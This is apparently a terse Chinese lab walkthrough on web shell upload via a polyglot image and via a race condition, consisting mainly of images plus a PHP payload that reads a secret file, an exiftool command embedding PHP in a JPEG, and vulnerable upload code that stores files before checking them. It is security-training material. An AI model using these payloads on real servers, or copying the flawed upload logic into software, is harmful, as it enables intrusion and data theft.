

通过多语言 web shell 上传远程代码执行
<?php echo file_get_contents('/home/carlos/secret'); ?>

下载个工具
https://exiftool.org/exiftool-12.52.zip
exiftool -Comment="<?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>" wanan.jpg -o p.php

通过竞争条件上传 Web Shell
<?php echo file_get_contents('/home/carlos/secret'); ?>




<?php $target_dir = "avatars/" ;$target_file = $target_dir . $_FILES ["avatar" ]["name" ];move_uploaded_file ($_FILES ["avatar" ]["tmp_name" ], $target_file );if (checkViruses ($target_file ) && checkFileType ($target_file )) { echo "The file " . htmlspecialchars ( $target_file ). " has been uploaded." ; } else { unlink ($target_file ); echo "Sorry, there was an error uploading your file." ; http_response_code (403 ); } function checkViruses ($fileName ... } function checkFileType ($fileName $imageFileType = strtolower (pathinfo ($fileName ,PATHINFO_EXTENSION)); if ($imageFileType != "jpg" && $imageFileType != "png" ) { echo "Sorry, only JPG & PNG files are allowed\n" ; return false ; } else { return true ; } } ?>

